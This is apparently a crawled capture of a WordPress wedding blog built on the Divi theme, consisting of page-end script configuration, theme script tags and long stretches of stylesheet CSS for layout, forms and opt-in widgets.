var et_pb_custom = {"ajaxurl":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/adoredbride.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/adoredbride.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ea79dc417f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"507afd2083","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8740","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.7'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.7'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/wp-embed.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<style id="et-builder-module-design-8740-cached-inline-styles">.et_pb_post_title_0,.et_pb_post_title_0.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_image_28{text-align:left;margin-left:0}.et_pb_image_26{text-align:left;margin-left:0}.et_pb_image_25{text-align:left;margin-left:0}.et_pb_image_24{text-align:left;margin-left:0}.et_pb_image_23{text-align:left;margin-left:0}.et_pb_image_22{text-align:left;margin-left:0}.et_pb_image_21{text-align:left;margin-left:0}.et_pb_image_20{text-align:left;margin-left:0}.et_pb_image_19{text-align:left;margin-left:0}.et_pb_image_18{text-align:left;margin-left:0}.et_pb_image_17{text-align:left;margin-left:0}.et_pb_image_16{text-align:left;margin-left:0}.et_pb_image_15{text-align:left;margin-left:0}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_image_27{text-align:left;margin-left:0}.et_pb_image_14{text-align:left;margin-left:0}.et_pb_image_7{text-align:left;margin-left:0}.et_pb_image_1{text-align:left;margin-left:0}.et_pb_image_2{text-align:left;margin-left:0}.et_pb_image_3{text-align:left;margin-left:0}.et_pb_image_4{text-align:left;margin-left:0}.et_pb_image_5{text-align:left;margin-left:0}.et_pb_image_6{text-align:left;margin-left:0}.et_pb_image_8{text-align:left;margin-left:0}.et_pb_image_9{text-align:left;margin-left:0}.et_pb_image_10{text-align:left;margin-left:0}.et_pb_image_11{text-align:left;margin-left:0}.et_pb_image_12{text-align:left;margin-left:0}.et_pb_image_13{text-align:left;margin-left:0}.et_pb_divider_1:before{border-top-color:#bb957e}.et_pb_divider_0:before{border-top-color:#bb957e}.et_pb_text_1{font-family:'Reenie Beanie',handwriting;font-size:30px;padding-top:20px!important}.et_pb_divider_1{height:2px}.et_pb_image_29{text-align:center}.et_pb_image_30{text-align:center}@media only screen and (max-width:980px){.et_pb_post_title_0 .et_pb_title_featured_container img{height:0auto;max-height:none}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_28{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_27{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_26{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_25{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_24{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_23{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_22{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_21{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_20{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_19{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_18{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_17{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_16{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_14{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_13{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_12{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_11{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_10{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_9{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_8{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_7{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_6{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_5{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_4{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_2{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_29{margin-left:auto;margin-right:auto}.et_pb_image_30{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_divider_0{display:none!important}.et_pb_divider_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_post_title_0 .et_pb_title_featured_container img{height:0auto;max-height:none}.et_pb_image_15{margin-left:auto;margin-right:auto}.et_pb_image_29{margin-left:auto;margin-right:auto}.et_pb_image_28{margin-left:auto;margin-right:auto}.et_pb_image_27{margin-left:auto;margin-right:auto}.et_pb_image_26{margin-left:auto;margin-right:auto}.et_pb_image_25{margin-left:auto;margin-right:auto}.et_pb_image_24{margin-left:auto;margin-right:auto}.et_pb_image_23{margin-left:auto;margin-right:auto}.et_pb_image_22{margin-left:auto;margin-right:auto}.et_pb_image_21{margin-left:auto;margin-right:auto}.et_pb_image_20{margin-left:auto;margin-right:auto}.et_pb_image_19{margin-left:auto;margin-right:auto}.et_pb_image_18{margin-left:auto;margin-right:auto}.et_pb_image_17{margin-left:auto;margin-right:auto}.et_pb_image_16{margin-left:auto;margin-right:auto}.et_pb_image_30{margin-left:auto;margin-right:auto}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_7{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}.et_pb_image_3{margin-left:auto;margin-right:auto}.et_pb_image_4{margin-left:auto;margin-right:auto}.et_pb_image_5{margin-left:auto;margin-right:auto}.et_pb_image_6{margin-left:auto;margin-right:auto}.et_pb_image_8{margin-left:auto;margin-right:auto}.et_pb_image_9{margin-left:auto;margin-right:auto}.et_pb_image_10{margin-left:auto;margin-right:auto}.et_pb_image_11{margin-left:auto;margin-right:auto}.et_pb_image_12{margin-left:auto;margin-right:auto}.et_pb_image_13{margin-left:auto;margin-right:auto}.et_pb_image_14{margin-left:auto;margin-right:auto}.et_pb_divider_0{display:none!important}.et_pb_divider_1{display:none!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7
body_size: 31
content:
/*
Theme Name: The Vue Blog
Theme URI: http://AChildThemeforDivi
Template: Divi
Author: The Design Space Co
Version: 1.0.1462285956
Updated: 2016-05-03 14:32:36

*/



--- FILE ---
content_type: text/css
request_url: https://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css
body_size: 4081
content:
body{color:#5b5966}h1,h2,h3,h4,h5,h6{color:#5b5966}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#bb957e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#bb957e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#bb957e}.footer-widget h4{color:#bb957e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#bb957e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#bb957e}a{color:#bb957e}.nav li ul{border-color:#5b5966}#top-header,#et-secondary-nav li ul{background-color:#b1cacb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#5b5966}.et_search_form_container input::-moz-placeholder{color:#5b5966}.et_search_form_container input::-webkit-input-placeholder{color:#5b5966}.et_search_form_container input:-ms-input-placeholder{color:#5b5966}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#5b5966}#main-footer{background-color:#b1cacb}#main-footer .footer-widget h4{color:#5b5966}.footer-widget li:before{border-color:#5b5966}#et-footer-nav{background-color:rgba(104,104,104,0)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#5b5966}#footer-bottom{background-color:#b1cacb}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:32px}#footer-bottom .et-social-icon a{color:#ffffff}.et-fixed-header#main-header{box-shadow:none!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:75px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:75px}.et_header_style_split .centered-inline-logo-wrap{width:149px;margin:-149px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:149px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:149px}.et_header_style_centered #top-menu>li>a{padding-bottom:27px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:66px 0 66px 0!important}.et_header_style_centered #main-header .logo_container{height:149px}.et_header_style_centered #logo{max-height:54%}.et_pb_svg_logo.et_header_style_centered #logo{height:54%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:26.82px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#b1cacb}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.85)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#5b5966!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#5b5966!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-size:12px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:20.8px}body.single .et_post_meta_wrapper h1{font-size:24px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:20%}body #page-container #left-area{width:80%}.et_right_sidebar #main-content .container:before{right:20%!important}.et_left_sidebar #main-content .container:before{left:20%!important}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_networks a,.et_monarch .et_social_sidebar_networks a,.et_monarch .et_social_sidebar_networks ul,.et_monarch .et_social_networks li{padding:2px!important}.et_monarch .et_social_top div,.et_monarch .et_social_top ul,.et_monarch .et_social_top li,.et_monarch .et_social_top span,.et_monarch .et_social_top a,.et_monarch .et_social_top .et_social_icons_container{display:inline-block;float:none!important}.et_monarch .et_social_darken.et_social_top li:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li:hover .et_social_overlay,.et_monarch .et_social_darken.et_social_circle li:hover .et_social_icon:before,.et_monarch .et_social_slide.et_social_top li:hover .et_social_icon{background-color:#fff!important}.et_header_style_centered #top-menu &gt;li &gt;a{font-weight:normal}@media only screen and (min-width :1224px){.et_pb_fullwidth_post_slider_0 .et_pb_slide_description{padding-right:20%!important;padding-left:20%!important}}@media only screen
and (min-width :1224px){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}@media only screen
and (min-device-width :768px)
and (max-device-width :1024px)
and (orientation :landscape){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}.et_pb_widget_area_right{text-align:center}.et_right_sidebar #sidebar{text-align:center}.et_pb_widget ul li{background-color:#f6f6f6!important;letter-spacing:1px!important;padding:12px!important;text-transform:uppercase!important;text-align:center}.widgettitle{text-align:center!important;margin-bottom:20px}.form-allowed-tags{display:none}a.more-link{border:0px;border-radius:0px;display:block;margin-top:15px;padding:3px 7px 3px 10px;text-transform:uppercase;width:100px;color:#444!important;background-color:#dedede}.et_pb_blog_grid .et_pb_post{border:medium none}.post-meta{margin-bottom:20px!important}.post-meta a{color:#bb957e!important}@media only screen
and (min-width :1224px){.widget_search #s{border-bottom-left-radius:0px;border-top-left-radius:0px;width:90%}}.widget_search #searchsubmit{border-bottom-right-radius:0!important;border-top-right-radius:0!important}#footer-info a:hover{color:#ffffff}#et-secondary-nav a{color:rgba(255,255,255,1.0)!important;font-weight:600;letterspacing:1px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:45%}.comment-reply-title{text-transform:uppercase;font-size:18px;letter-spacing:1px}.comment-notes{padding-top:30px}.logged-in-as{margin-top:20px}#commentform textarea,#commentform input[type=\"text\"] {
    background-color: #f6f6f6;
    font-family: Georgia;
    font-size: 15px;
}    
.comment-reply-link, .form-submit input {
    background-color: #c5d5d5 !important;
    border: 0px !important;
    border-radius: 0 !important;
    font-size: 14px !important;
    padding: 6px 14px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Lato !important;
    color: #666 !important;
}
.form-submit input:hover, .et_submit_button:hover {
    padding: 6px 14px !important;
}
.comment-form-rating {
    margin-top: 30px !important;
}
input[type=\"text\"], input.text, input.title, textarea, select {
    border-radius: 3px;
    padding: 0;
}

/*CUSTOM CSS FOR VUE BY THE DESIGN SPACE CO ENDS------------------------*/

/*----------Super Slim Bloom Optin Form----------*/

/* Set the padding for the content */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_content {
    padding: 0px !important;
}

/* Hide the header area */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_header {
   display: none !important;
}

/* Set the font size of the optin text module */
.slim-optin-text {
    padding-top: 15px !important;
}

/* Set the margin for the optin form module */
.slim-optin-form  {
    margin: 0px 0;
}

.slim-optin-form .et_bloom_inline_form {
    margin: 10px 0 !important;
}

/* Add a little padding for smaller screens */
@media only screen and (max-width: 1110px) {
.slim-optin-form  {
    margin-bottom: 25px;
	margin-top: 0px;
}
}

/* Set the font colour for the sucess and error messages */
.slim-optin-form  h2.et_bloom_success_message, h2.et_bloom_error_message {
   color: #888 !important;
}

/* Set the border radius for the sucess and error messages */
.slim-optin-form .et_bloom_form_container h2.et_bloom_error_message, h2.et_bloom_success_message {
   border-radius: 0px !important;
}

/* Hide the checkmark on success message */
.slim-optin-form .et_bloom_success_container.et_bloom_animate_success span.et_bloom_success_checkmark {
    display: none;
}

/*RAISED SIDEBAR ON HOMEPAGE*/
#sidebarhome {
    margin-top: -200px;
    z-index: 99990 !important;
    text-align: center;
    position: absolute;
}

/*LOGO RESOLUTION*/
#logo‬ { -webkit-transform: inherit; }

/*CONTACT FORM 7*/
.wpcf7 form {
    background-color: rgba(255, 0, 0, 0.0);
}



.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="tel"], .wpcf7 input[type="url"]{border:none;background-color:#eeeeee;color:#bb957e;padding:2%;width:100%;margin-bottom:3%;font-style:italic;font-family:georgia,serif}.wpcf7-submit{padding:1% 2%;background-color:#eeeeee;border:none;color:#bb957e;font-size:12px;font-family:lato,sans-serif;float:right;letter-spacing:3px}.wpcf7-response-output{border:none;padding:2%;width:100%}.wpcf7-response-output p{color:#bb957e}.et_pb_social_media_follow li a.icon::before{color:#ffffff;background-color:#b1cacb}.et_pb_social_media_follow li a.icon:hover::before{color:#bb957e;background-color:#b1cacb}ul.et_pb_social_media_follow{padding:0px;display:table;margin:0 auto!important;list-style-type:none!important}.w3eden a:focus,.w3eden a:hover{color:#b1cacb;text-decoration:underline}.w3eden a{color:#bb957e;text-decoration:none}.w3eden .pull-left{float:none}.w3eden .label-default{background-color:#fff}li.cat-item.cat-item-1{display:none}